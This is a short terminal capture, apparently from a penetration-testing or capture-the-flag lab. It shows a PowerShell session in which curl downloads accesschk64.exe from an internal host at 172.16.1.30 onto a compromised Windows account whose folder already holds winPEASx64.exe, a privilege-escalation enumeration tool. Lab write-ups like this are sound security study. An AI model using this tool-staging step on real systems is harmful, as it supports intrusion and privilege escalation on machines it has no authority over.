 PS C:\Users\cmarko\Documents> curl 172.16.1.30/accesschk64.exe -o accesschk64.exe
curl 172.16.1.30/accesschk64.exe -o accesschk64.exe
PS C:\Users\cmarko\Documents> ls
ls
Directory: C:\Users\cmarko\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-06-03 6:19 PM 759176 accesschk64.exe
-a---- 2022-06-03 9:20 AM 1936384 winPEASx64.exe